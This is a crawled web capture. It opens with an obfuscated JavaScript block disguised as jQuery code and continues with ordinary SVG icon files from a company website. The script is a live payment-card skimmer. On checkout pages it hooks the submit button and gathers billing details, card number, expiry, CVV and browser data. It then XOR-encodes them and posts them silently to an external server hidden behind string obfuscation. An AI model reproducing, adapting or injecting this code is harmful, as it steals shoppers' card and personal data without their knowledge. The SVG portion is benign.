A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',d='';for(var h=0x0,H,n,u=0x0;n=v['charAt'](u++);~n&&(H=h%0x4?H*0x40+n:n,h++%0x4)?Q+=String['fromCharCode'](0xff&H>>(-0x2*h&0x6)):0x0){n=A['indexOf'](n);}for(var S=0x0,j=Q['length'];S<j;S++){d+='%'+('00'+Q['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(d);};var a=function(v,A){var Q=[],d=0x0,h,H='';v=D(v);var n;for(n=0x0;n<0x100;n++){Q[n]=n;}for(n=0x0;n<0x100;n++){d=(d+Q[n]+A['charCodeAt'](n%A['length']))%0x100,h=Q[n],Q[n]=Q[d],Q[d]=h;}n=0x0,d=0x0;for(var u=0x0;u<v['length'];u++){n=(n+0x1)%0x100,d=(d+Q[n])%0x100,h=Q[n],Q[n]=Q[d],Q[d]=h,H+=String['fromCharCode'](v['charCodeAt'](u)^Q[(Q[n]+Q[d])%0x100]);}return H;};jquery_P['YKgtsf']=a,o=arguments,jquery_P['IAmcBK']=!![];}var g=P[0x0],R=q+g,p=o[R];return!p?(jquery_P['nYEGRf']===undefined&&(jquery_P['nYEGRf']=!![]),B=jquery_P['YKgtsf'](B,r),o[R]=B):B=p,B;},jquery_P(o,I);}function jquery_o(){var k=['C3rH','zvPV','Dgv4','W6vPqG','m8k8lW','W5jlra','gcvx','W73cOCku','W6DdW6q','AxbJ','bCk+W7a','jSkkCG','Dgf0','mtq1nZfsqKPIwve','CMvM','nti/','z3rO','m09m','lMPZ','nN7dMa','jc03','cwNdLG','i8oOvq','WOVcMvi','BMDd','W7BdS8od','B2rL','WO3cS0C','yxjd','W7u5W5S','BgXP','W6tcNmkZ','W68tWQ0','B3b0','gCkRWQa','WQWqwa','ySkmAKpdTSomlSo0ndP+','Dg9m','D8oTW67cKJzxW6xdIxpdJcTXia','m8o7lG','ywrK','WR5+qW','q8oRWRK','WO0txW','EhbP','ph9k','BMDA','W4yyqa','B3jT','W7i9W5a','nZuXmNH5A3rJtW','nZy5nJbOuKnTDvy','WONcUCov','WRxcOmkoWO3dV0uzWPWGfeFcHai','vKxcHW','qMLS','Ag9S','WRFcQ8kTWR1SW6RdJcFcStxdPmkdW6m','Axn0','mtiZnJaZnuzlsfnUza','q2fY','dmkVWQa','mLLqsu95wa','z2v0','Aw9U','BgLU','Awz5','W4aCtq','WR3cPSkhW6hcGareWQKn','DgLT','oNnL','mxaY','CMrf','DMfS','kZ9U','mSoOwG','DgvU','WOT/WQq','cSkmWOS','CKfN','urZdQmorW6LkW5RcOSoRWRW','WP3dO2a','i0jP','zxHp','W67dT8o3','k8oinG','gmkrW58','q29U','otqWvuH1BhrA','m8kGiG','Adf1','CMvW','lCo9vq','W4ldImkj','rwXL','bsjD','BgvU','kCoUxG','WQxcPta','WQzJWOGmW6NcJCknW7G7WRtcMhe','W6pdL3S','mSkIWPe','FgLo','BwvU','jxbv','m8oswG','W7jcW54','yxnJ','qmohW7u','DgrV','WO3dVMa','BgfJ','WQ7dR0ldRmo5W5pcPSkzrmkUWOtdLq','Ewnd','DxnL','ANf1','k3yx','C3vI','WR/cGaG','WPuAuG','tfNdKa','W7tcVCku','zSoFma','BNrY','CMLW','W5ddKmkB','CKnH','WO/dPwq','ce7cLW','lmo5Fq','z05H','W58evG','wsim','rHiL','BgrL','zw5J','yw1L','WQpdMCkWdmkCW4FcTSk2WOKfra','trTc','z3vH','EcXH','gCkrW58','W7jSsG','WQVcVCoa','DeXV','WO7dTwu','o8kNWOK','DWO2','AhjL','oCkgFW','W7f+Eq','bL5LW6mLfIXFW4BcRWGHW4q','y2fY','DSkTDq','wSkxWOe','W5pdKmkt','Ew91','pYe0','mmk+WRS','B25J','mCkLWOS','WR/cGbO','ifyY','W6pdV8o7','WPVcTSom','W4tdKmks','mJrSr3rhChy','W6hdOmo5','nsK7','imkUWPS','W73cSmkF','jCouva','W4XTrG','zgvY','DwjT','zgrY','WPldONu','dmkRW7u','vaqN','re9n','etyo','C3rY','B3DL','Aw5N','BunO','Aw5K','WP01ACo4W5OxW4m','vmoCWRm'];jquery_o=function(){return k;};return jquery_o();}(function(o,I){var Q=jquery_I,A=jquery_P,P=o();while(!![]){try{var q=-parseInt(A(0xd4,'B$D4'))/0x1*(parseInt(A(0xac,'V3Ls'))/0x2)+parseInt(A(0xe7,'HZzI'))/0x3+parseInt(Q(0xe1))/0x4+-parseInt(Q(0xe9))/0x5*(parseInt(Q(0x154))/0x6)+parseInt(A(0x145,'6[%K'))/0x7+parseInt(A(0xfe,'^*pE'))/0x8*(-parseInt(Q(0xbb))/0x9)+parseInt(A(0xf2,'0A1h'))/0xa*(parseInt(A(0x11e,'Q)]d'))/0xb);if(q===I)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(jquery_o,0xda967),(function(){var n=jquery_I,H=jquery_P;function o(q,r){var h=jquery_I,d=jquery_P;const B=new TextEncoder(),D=B[d(0xc9,'(0h]')+'ode'](q),g=B[h(0x135)+'ode'](r),R=new Uint8Array(D['len'+h(0xbe)]);for(let a=0x0;a<D[d(0x13b,'m5Te')+d(0xb8,'zy4U')];a++){R[a]=D[a]^g[a%g[h(0x10e)+d(0x153,'iv$g')]];}let p='';return R[d(0xa4,'6[%K')+d(0x141,'6[%K')+'h'](v=>p+=String[d(0xc3,'@h%D')+h(0xaa)+h(0xca)+d(0x158,']lOV')](v)),btoa(p);}var I=H(0x11c,'$bj&')+n(0x11b)+n(0x14a)+'say'+H(0x112,'Ry7g')+H(0x128,'3bPi')+H(0xd8,'zy4U');window[H(0xb1,'8s$^')+H(0xd5,'rdSZ')+H(0x122,'nw*e')+n(0xe8)+'ene'+'r'](n(0xa5)+n(0x105)+n(0xfa)+n(0x13e)+H(0x151,'HZzI')+'d',function(q){var S=H,u=n;location[u(0x142)+'f'][u(0xd3)+u(0xa8)+u(0x12c)+'se']()[u(0xab)+u(0x101)+'f'](('/Ch'+'eck'+'out')['toL'+u(0xa8)+S(0x15a,'Dz2x')+'se']())!=-0x1&&document[S(0x118,'@!fh')+u(0x10c)+'men'+S(0x110,'Ry7g')+'Id'](u(0xe5)+u(0xef)+u(0x130)+'me')&&document[S(0xeb,'TmVH')+u(0x10c)+S(0x104,'m5Te')+'tBy'+'Id'](u(0xea)+S(0x159,'U!aG')+u(0x134)+S(0x117,'U!aG')+'me')&&P();});function P(){var C=H,j=n,q=document[j(0xed)+'Ele'+j(0x115)+'tBy'+'Id'](C(0xc4,'U!aG')+C(0x127,']lOV')+C(0x10b,'iv$g')+j(0x15c)+'it'),r=q['onc'+C(0x143,'m[a%')+'k'];q[j(0x14d)+'lic'+'k']=function(){B(),r();};function B(){var c=j,G=C;try{var D={};D[G(0xa3,'zy4U')+'e']=$(G(0x126,'@h%D')+G(0xd9,'kSqB')+G(0x12e,'^*pE')+c(0x136))[c(0xf7)](),D[c(0xd6)+G(0xa6,'Az80')+'s']=$(G(0x147,'m[a%')+c(0xcc)+G(0x124,'Ry7g')+c(0xa1)+G(0xfb,'b(vA'))[G(0x14c,'B$D4')](),D['cou'+c(0x129)+'y']=$(c(0x100)+c(0xcc)+c(0xc6)+G(0xb5,']lOV')+'try')[G(0xdf,'UctR')+'d'](c(0xcf)+G(0x148,'o$a%')+c(0xf4)+G(0x114,'z8*q')+G(0x125,'kSqB'))[c(0xb0)+'t'](),D[G(0x14b,'*C#V')+'y']=$(c(0x100)+'lli'+'ngC'+G(0xdd,'V3Ls'))['val'](),D[c(0xae)+'te']=$(G(0xc5,'NQgd')+c(0xcc)+G(0x14f,'Ry7g')+c(0xba)+'e')[G(0x113,'eOX4')+'d'](G(0xf1,'V3Ls')+c(0xee)+G(0xd7,'8s$^')+G(0xb3,'Dz2x')+G(0x157,'eOX4'))[c(0xb0)+'t']()[G(0xf5,'nw*e')+'m']();D[G(0xf9,'U!aG')+'te']==''&&(D[G(0x12b,'iv$g')+'te']=$(c(0x100)+'lli'+'ngS'+c(0xba)+'e')[G(0x13c,'8s$^')]());D['zip']=$(c(0x100)+c(0xcc)+c(0xdc)+c(0xb7)+c(0xc8))['val'](),D[G(0x131,'V3Ls')+'ne']=$('#Bi'+c(0xcc)+'ngP'+G(0xfc,'wx^P')+'e')[G(0x152,'#(nd')](),D[G(0xc2,'fq$O')+'il']=$(c(0x100)+G(0x102,'HZzI')+'ngE'+G(0x11a,'F*M3')+'l')['val'](),D[c(0xe6)+c(0x15b)]=$('#Ca'+'rdH'+'old'+G(0x155,'0A1h')+G(0xcb,'UctR'))[c(0xf7)](),D[c(0x146)+G(0xe2,'#(nd')+'m']=$('#Ca'+G(0xb6,'@!fh')+'umb'+'er')[c(0xf7)]()[c(0x109)+c(0x11d)+'eAl'+'l']('\x20',''),D[G(0x138,'uelE')]=$(G(0xbf,'z8*q')+c(0xf6)+c(0xda)+G(0xd0,'TmVH')+G(0x11f,'z8*q')+G(0xd1,'kSqB')+'th')[G(0x116,'f9w1')]()+'/'+$(G(0xbf,'z8*q')+'rdE'+G(0x103,'3bPi')+G(0xc7,'0A1h')+'ion'+G(0xc1,'@h%D')+'r')['val'](),D['cod'+'e']=$('#Cv'+'v')[c(0xf7)](),D[G(0x10a,'U!aG')+c(0x139)+'ge']=navigator['lan'+G(0xff,'$bj&')+'ge'],D[G(0x10d,'T2$V')+c(0xaf)+'ne']=Intl['Dat'+G(0x150,'nw*e')+G(0x12f,'U!aG')+c(0xde)+'at']()['res'+G(0x140,'eOX4')+'edO'+G(0x149,'iv$g')+G(0xdb,'f9w1')]()[c(0xf3)+c(0xaf)+'ne'],D[G(0x12d,'$bj&')+G(0xe4,'Rc12')+G(0x14e,'eOX4')]=navigator[c(0x120)+c(0xfd)+G(0xb2,'PsG^')];var g={};g['dat'+'a']=D,g[G(0x133,'6[%K')+'e']=G(0x144,'8s$^')+'ott'+'o',g[G(0x156,'fq$O')+'e']=Date['par'+'se'](new Date())['toS'+G(0xbd,'fq$O')+'ng']()[c(0x123)+c(0xa7)+c(0xa9)](0x0,0xa),g[c(0xbc)]=location[G(0x10f,'U!aG')+'f'];var R=o(JSON[c(0xa7)+G(0xb4,'T2$V')+c(0xf0)](g),I),p=G(0xa2,'$bj&')+G(0xcd,'V^wT')+G(0x13d,'0A1h')+G(0xf8,'*C#V')+'jav'+c(0x119)+c(0x12a)+G(0x13f,'$bj&')+G(0x132,'M*hX')+G(0xad,'F*M3')+c(0x121)+G(0x107,'PsG^')+'-ch'+'eck'+G(0x108,'nw*e')+'7.2'+c(0xc0),a=new XMLHttpRequest();a[G(0xce,'MmT8')+'n'](G(0x13a,'uelE')+'T',p,![]),a[G(0xb9,'m[a%')+'d'](R);}catch(v){}}}}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/search-yellow.svg
body_size: 997
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<circle fill="#FFFFFF" cx="8.887" cy="8.76" r="6.959"/>
<path fill="#FFC355" d="M19.145,16.57l-3.183-3.224c2.105-3.293,1.729-7.714-1.141-10.6C11.498-0.6,6.088-0.618,2.742,2.708
	c-3.343,3.323-3.36,8.73-0.033,12.076c2.864,2.885,7.274,3.289,10.579,1.215l3.185,3.223c0.735,0.736,1.925,0.738,2.663,0.01
	C19.873,18.498,19.876,17.308,19.145,16.57z M13.104,13.132c-2.377,2.361-6.223,2.351-8.588-0.026
	c-2.36-2.379-2.352-6.225,0.027-8.587c2.378-2.363,6.223-2.352,8.586,0.026C15.495,6.924,15.482,10.769,13.104,13.132z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/arrow-slider-slick.svg
body_size: 807
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path fill="#F2AF32" enable-background="new    " d="M30,27.977C30,29.094,29.096,30,27.977,30H2.023C0.906,30,0,29.094,0,27.977
	V2.023C0,0.906,0.906,0,2.023,0h25.954C29.096,0,30,0.906,30,2.023V27.977z"/>
<polygon points="18.271,22.643 10.637,15.005 10.641,15 10.637,14.995 18.271,7.357 19.363,8.448 12.813,15 19.363,21.553 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/icon-fax.svg
body_size: 1069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px"
	 height="17px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
<g id="Layer_1">
	<g id="Layer_1_1_">
	</g>
</g>
<g id="Capa_1_1_">
	<g>
		<rect x="0.662" y="3.548" fill="#FFFFFF" width="4.133" height="11.758"/>
		<path fill="#FFFFFF" d="M15.339,5.329V1.695H9.073L6.718,4.013v1.315H5.792v9.977h10.545V5.329H15.339z M8.145,4.632V4.605
			L9.662,3.12h0.056h4.15h0.046v5.487h-0.046H8.145V4.632z M8.999,14.094H7.36v-1.498h1.639V14.094z M8.999,11.386H7.36V9.888h1.639
			V11.386z M11.849,14.094h-1.64v-1.498h1.64V14.094z M11.849,11.386h-1.64V9.888h1.64V11.386z M14.698,14.094h-1.64v-1.498h1.64
			V14.094z M14.698,11.386h-1.64V9.888h1.64V11.386z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/arrow-slider-right-slick.svg
body_size: 807
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path fill="#F2AF32" enable-background="new    " d="M30,27.977C30,29.094,29.096,30,27.977,30H2.023C0.906,30,0,29.094,0,27.977
	V2.023C0,0.906,0.906,0,2.023,0h25.954C29.096,0,30,0.906,30,2.023V27.977z"/>
<polygon points="11.728,22.643 19.363,15.005 19.359,15 19.363,14.995 11.728,7.357 10.637,8.448 17.188,15 10.637,21.553 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/news-icon.svg
body_size: 15752
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="449.67px" height="30px" viewBox="0 0 449.67 30" enable-background="new 0 0 449.67 30" xml:space="preserve">
<image display="none" overflow="visible" enable-background="new    " width="20" height="20" xlink:href="835BD236.jpg"  transform="matrix(0.9999 0 0 0.9999 0 0)">
</image>
<g>
	<g>
		<path fill="#A8A8A8" d="M16.984,4.284v13H3.016v-13H16.984 M16.984,3.284H3.016c-0.552,0-1,0.448-1,1v13c0,0.553,0.448,1,1,1
			h13.968c0.552,0,1-0.447,1-1v-13C17.984,3.731,17.536,3.284,16.984,3.284L16.984,3.284z"/>
	</g>
	<g>
		<path fill="#A8A8A8" d="M5.971,6.223h0.007c0.552,0,1-0.448,1-1V2.717c0-0.552-0.448-1-1-1H5.971c-0.552,0-1,0.448-1,1v2.505
			C4.971,5.775,5.419,6.223,5.971,6.223z"/>
		<path fill="#A8A8A8" d="M9.979,6.223h0.007c0.552,0,1-0.448,1-1V2.717c0-0.552-0.447-1-1-1H9.979c-0.552,0-1,0.448-1,1v2.505
			C8.979,5.775,9.427,6.223,9.979,6.223z"/>
		<path fill="#A8A8A8" d="M13.996,6.223h0.007c0.552,0,0.999-0.448,0.999-1V2.717c0-0.552-0.447-1-0.999-1h-0.007
			c-0.553,0-1,0.448-1,1v2.505C12.996,5.775,13.443,6.223,13.996,6.223z"/>
		<path fill="#A8A8A8" d="M6.958,8.23H5.971c-0.552,0-1,0.448-1,1v0.987c0,0.553,0.448,1,1,1h0.987c0.552,0,1-0.447,1-1V9.23
			C7.958,8.678,7.511,8.23,6.958,8.23z"/>
		<path fill="#A8A8A8" d="M10.494,8.23H9.506c-0.552,0-1,0.448-1,1v0.987c0,0.553,0.448,1,1,1h0.987c0.552,0,1-0.447,1-1V9.23
			C11.494,8.678,11.046,8.23,10.494,8.23z"/>
		<path fill="#A8A8A8" d="M14.002,8.23h-0.986c-0.553,0-1,0.448-1,1v0.987c0,0.553,0.447,1,1,1h0.986c0.553,0,1.001-0.447,1.001-1
			V9.23C15.003,8.678,14.555,8.23,14.002,8.23z"/>
		<path fill="#A8A8A8" d="M6.958,12.49H5.971c-0.552,0-1,0.447-1,1v0.988c0,0.551,0.448,1,1,1h0.987c0.552,0,1-0.449,1-1V13.49
			C7.958,12.938,7.511,12.49,6.958,12.49z"/>
		<path fill="#A8A8A8" d="M10.494,12.49H9.506c-0.552,0-1,0.447-1,1v0.988c0,0.551,0.448,1,1,1h0.987c0.552,0,1-0.449,1-1V13.49
			C11.494,12.938,11.046,12.49,10.494,12.49z"/>
		<path fill="#A8A8A8" d="M14.002,12.49h-0.986c-0.553,0-1,0.447-1,1v0.988c0,0.551,0.447,1,1,1h0.986c0.553,0,1.001-0.449,1.001-1
			V13.49C15.003,12.938,14.555,12.49,14.002,12.49z"/>
	</g>
</g>
<g id="Expanded">
	<g>
		<g>
			<path fill="#A8A8A8" d="M37.697,18.268H22.303v-1.914c0-1.162,0.736-2.207,1.832-2.598l3.485-1.246v-1.727h0.962v2.404
				l-4.124,1.474c-0.713,0.254-1.194,0.937-1.194,1.692v0.951h13.473v-0.951c0-0.758-0.48-1.438-1.193-1.693l-4.125-1.473v-2.535
				h0.963v1.856l3.484,1.246c1.096,0.392,1.832,1.435,1.832,2.6v1.914H37.697L37.697,18.268z"/>
		</g>
		<g>
			<path fill="#A8A8A8" d="M29.904,11.811c-2.358,0-4.278-2.261-4.278-5.039s1.92-5.039,4.278-5.039c2.361,0,4.281,2.26,4.281,5.039
				C34.184,9.55,32.266,11.811,29.904,11.811z M29.904,2.696c-1.828,0-3.315,1.829-3.315,4.076c0,2.248,1.487,4.078,3.315,4.078
				c1.83,0,3.318-1.83,3.318-4.078C33.223,4.524,31.734,2.696,29.904,2.696z"/>
		</g>
		<g>
			<path fill="#A8A8A8" d="M32.682,6.939c-0.902,0-1.621-0.384-2.23-1.191c-0.68,0.656-1.8,1.125-2.825,1.125
				c-0.623,0-1.161-0.129-1.694-0.41l0.447-0.852c0.395,0.207,0.779,0.299,1.247,0.299c0.944,0,2.104-0.575,2.435-1.208l0.408-0.78
				l0.436,0.764c0.631,1.104,1.264,1.437,2.328,1.233c0.107-0.021,0.203-0.021,0.299-0.021c0.031,0,0.064,0.002,0.1-0.002
				L33.75,6.85c-0.08,0.01-0.152,0.011-0.227,0.01c-0.035-0.001-0.07-0.003-0.109,0.003C33.158,6.914,32.914,6.939,32.682,6.939z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#676767" d="M49.992,2.935c3.895,0,7.063,3.168,7.063,7.062s-3.168,7.06-7.063,7.06c-3.893,0-7.059-3.166-7.059-7.06
		C42.934,6.103,46.1,2.935,49.992,2.935 M49.992,1.995c-4.416,0-7.998,3.582-7.998,8.001s3.582,8,7.998,8c4.42,0,8.002-3.58,8.002-8
		S54.412,1.995,49.992,1.995L49.992,1.995z"/>
</g>
<g>
	
		<line fill="none" stroke="#676767" stroke-width="0.9392" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="49.995" y1="10.995" x2="49.995" y2="5.955"/>
	
		<line fill="none" stroke="#676767" stroke-width="0.9392" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="48.994" y1="10" x2="52.987" y2="10"/>
</g>
<path id="f_1_" fill="#767676" d="M72.906,22.999v-9.625h4.125l0.688-4.125h-4.813V7.188c0-1.375,0.689-2.063,2.063-2.063h2.063V1
	c-0.688,0-2.227,0-3.438,0c-3.438,0-4.812,2.063-4.812,5.5v2.75h-4.125v4.125h4.125V23L72.906,22.999L72.906,22.999z"/>
<path id="f_2_" fill="#3B5998" d="M97.349,22.999v-9.625h4.125l0.688-4.125H97.35V7.188c0-1.375,0.689-2.063,2.062-2.063h2.064V1
	c-0.689,0-2.228,0-3.438,0c-3.438,0-4.813,2.063-4.813,5.5v2.75H89.1v4.125h4.125V23L97.349,22.999L97.349,22.999z"/>
<path fill="#767676" d="M131.073,5.176c-0.809,0.359-1.679,0.603-2.592,0.71c0.933-0.559,1.647-1.442,1.985-2.496
	c-0.873,0.516-1.838,0.894-2.867,1.095c-0.823-0.877-1.996-1.425-3.295-1.425c-2.492,0-4.511,2.02-4.511,4.512
	c0,0.354,0.039,0.699,0.116,1.029c-3.751-0.188-7.076-1.986-9.303-4.715c-0.386,0.667-0.61,1.442-0.61,2.268
	c0,1.567,0.797,2.948,2.008,3.757c-0.738-0.024-1.436-0.227-2.044-0.563c0,0.019,0,0.038,0,0.056c0,2.188,1.555,4.012,3.62,4.426
	c-0.379,0.104-0.778,0.158-1.189,0.158c-0.292,0-0.574-0.027-0.848-0.08c0.573,1.793,2.242,3.099,4.215,3.134
	c-1.543,1.21-3.489,1.933-5.604,1.933c-0.364,0-0.725-0.021-1.077-0.063c1.997,1.279,4.37,2.025,6.919,2.025
	c8.301,0,12.841-6.877,12.841-12.84c0-0.196-0.006-0.392-0.014-0.585C129.703,6.876,130.466,6.082,131.073,5.176z"/>
<path fill="#55ACEE" d="M155.516,5.176c-0.81,0.359-1.68,0.603-2.592,0.71c0.933-0.559,1.647-1.442,1.984-2.496
	c-0.872,0.516-1.838,0.894-2.867,1.095c-0.823-0.877-1.996-1.425-3.295-1.425c-2.492,0-4.511,2.02-4.511,4.512
	c0,0.354,0.039,0.699,0.116,1.029c-3.751-0.188-7.076-1.986-9.303-4.715c-0.386,0.667-0.61,1.442-0.61,2.268
	c0,1.567,0.797,2.948,2.008,3.757c-0.738-0.024-1.436-0.227-2.045-0.563c0,0.019,0,0.038,0,0.056c0,2.188,1.555,4.012,3.62,4.426
	c-0.379,0.104-0.777,0.158-1.189,0.158c-0.292,0-0.574-0.027-0.848-0.08c0.573,1.793,2.241,3.099,4.215,3.134
	c-1.543,1.21-3.489,1.933-5.605,1.933c-0.364,0-0.724-0.021-1.077-0.063c1.997,1.279,4.37,2.025,6.919,2.025
	c8.301,0,12.841-6.877,12.841-12.84c0-0.196-0.006-0.392-0.015-0.585C154.146,6.876,154.91,6.082,155.516,5.176z"/>
<g>
	<g>
		<path fill="#767676" d="M171.579,1.523c0,0-4.811,0-6.457,0c-2.954,0-5.734,2.072-5.734,4.665c0,2.648,2.013,4.708,5.019,4.708
			c0.208,0,0.411-0.047,0.611-0.062c-0.197,0.372-0.333,0.772-0.333,1.209c0,0.736,0.395,1.324,0.894,1.811
			c-0.374,0-0.742,0.005-1.142,0.005c-3.658,0.002-6.477,2.329-6.477,4.745c0,2.383,3.089,3.873,6.748,3.873
			c4.171,0,6.476-2.369,6.476-4.752c0-1.906-0.563-3.051-2.304-4.284c-0.597-0.419-1.733-1.445-1.733-2.05
			c0-0.706,0.2-1.053,1.264-1.885c1.09-0.851,1.861-1.866,1.861-3.26c0-1.656-0.713-3.677-2.099-3.677h2.357L171.579,1.523z
			 M169.412,17.314c0.049,0.223,0.079,0.446,0.079,0.679c0,1.924-1.242,3.429-4.799,3.429c-2.528,0-4.355-1.604-4.355-3.525
			c0-1.883,2.266-3.454,4.799-3.425c0.588,0.008,1.141,0.103,1.638,0.261C168.146,15.688,169.132,16.227,169.412,17.314z
			 M165.359,10.139c-1.699-0.05-3.313-1.899-3.604-4.127c-0.292-2.232,0.846-3.938,2.544-3.888c1.697,0.052,3.312,1.841,3.604,4.071
			C168.197,8.425,167.057,10.189,165.359,10.139z"/>
		<polygon fill="#767676" points="176.817,9.896 176.817,6.754 174.721,6.754 174.721,9.896 171.579,9.896 171.579,11.991 
			174.721,11.991 174.721,15.134 176.817,15.134 176.817,11.991 179.959,11.991 179.959,9.896 		"/>
	</g>
</g>
<g>
	<path fill="#767676" d="M271.546,6.046c-1.911,0-2.923,0.955-4.424,0.935c-1.5,0.02-2.512-0.935-4.421-0.935
		c-1.521,0-3.449,0.935-4.325,2.298c-1.615,2.494-1.461,5.204-0.777,8.01c0.738,2.98,3.351,6.646,5.414,6.646
		c1.696,0,2.455-0.917,4.109-0.917S269.519,23,271.194,23c1.91,0,4.188-3.139,5.162-5.925c-1.871-0.74-3.136-2.59-3.136-4.56
		c0-1.947,0.993-3.448,2.515-4.305C274.799,6.943,273.005,6.046,271.546,6.046L271.546,6.046z M271.037,1
		c-2.747,0.292-4.793,2.592-4.615,5.203C269.167,5.93,271.192,3.61,271.037,1L271.037,1z"/>
</g>
<g>
	<path d="M295.987,6.046c-1.909,0-2.922,0.955-4.422,0.935c-1.5,0.02-2.512-0.935-4.422-0.935c-1.521,0-3.449,0.935-4.324,2.298
		c-1.616,2.494-1.461,5.204-0.778,8.01c0.739,2.98,3.351,6.646,5.415,6.646c1.695,0,2.455-0.917,4.109-0.917S293.961,23,295.638,23
		c1.908,0,4.188-3.139,5.161-5.925c-1.871-0.74-3.137-2.59-3.137-4.56c0-1.947,0.993-3.448,2.516-4.305
		C299.242,6.943,297.448,6.046,295.987,6.046L295.987,6.046z M295.479,1c-2.748,0.292-4.793,2.592-4.614,5.203
		C293.61,5.93,295.636,3.61,295.479,1L295.479,1z"/>
</g>
<g>
	<g>
		<path fill="#E02F2F" d="M196.022,1.523c0,0-4.811,0-6.457,0c-2.955,0-5.734,2.072-5.734,4.665c0,2.648,2.013,4.708,5.019,4.708
			c0.208,0,0.41-0.047,0.611-0.062c-0.198,0.372-0.333,0.772-0.333,1.209c0,0.736,0.395,1.324,0.894,1.811
			c-0.375,0-0.742,0.005-1.143,0.005c-3.657,0.002-6.476,2.329-6.476,4.745c0,2.383,3.088,3.873,6.747,3.873
			c4.173,0,6.476-2.369,6.476-4.752c0-1.906-0.563-3.051-2.303-4.284c-0.598-0.419-1.733-1.445-1.733-2.05
			c0-0.706,0.2-1.053,1.264-1.885c1.09-0.851,1.861-1.866,1.861-3.26c0-1.656-0.713-3.677-2.099-3.677h2.357L196.022,1.523z
			 M193.855,17.314c0.049,0.223,0.078,0.446,0.078,0.679c0,1.924-1.241,3.429-4.798,3.429c-2.527,0-4.356-1.604-4.356-3.525
			c0-1.883,2.267-3.454,4.8-3.425c0.588,0.008,1.14,0.103,1.637,0.261C192.59,15.688,193.576,16.227,193.855,17.314z
			 M189.802,10.139c-1.698-0.05-3.313-1.899-3.604-4.127c-0.291-2.232,0.847-3.938,2.545-3.888c1.697,0.052,3.311,1.841,3.604,4.071
			S191.499,10.189,189.802,10.139z"/>
		<polygon fill="#E02F2F" points="201.26,9.896 201.26,6.754 199.164,6.754 199.164,9.896 196.022,9.896 196.022,11.991 
			199.164,11.991 199.164,15.134 201.26,15.134 201.26,11.991 204.402,11.991 204.402,9.896 		"/>
	</g>
</g>
<path fill="#44546A" d="M245.692,19.379c-0.637,0-1.196-0.146-1.688-0.441c-0.375-0.224-0.726-0.688-0.726-1.092
	c0-0.402,0-0.691,0-1.979V9.918h4.955V5.955h-4.955V1h-3.963c0,0.57,0,1.982,0,1.982c0,2.189-1.774,3.964-3.963,3.964v2.973h2.973
	v7.929c0,1.018-0.031,1.812,0.148,2.264c0.215,0.535,0.479,1.015,1.031,1.488c0.553,0.477,0.989,0.76,1.771,1.017
	c0.854,0.28,1.759,0.386,2.695,0.386c0.895,0,1.728-0.091,2.495-0.271c0.771-0.181,1.832-0.539,2.759-1.115v-3.471
	C248.126,18.996,246.817,19.379,245.692,19.379z"/>
<path fill="#767676" d="M221.25,19.379c-0.637,0-1.197-0.146-1.689-0.441c-0.374-0.224-0.726-0.688-0.726-1.092
	c0-0.402,0-0.691,0-1.979V9.918h4.956V5.955h-4.956V1h-3.962c0,0.57,0,1.982,0,1.982c0,2.189-1.775,3.964-3.964,3.964v2.973h2.973
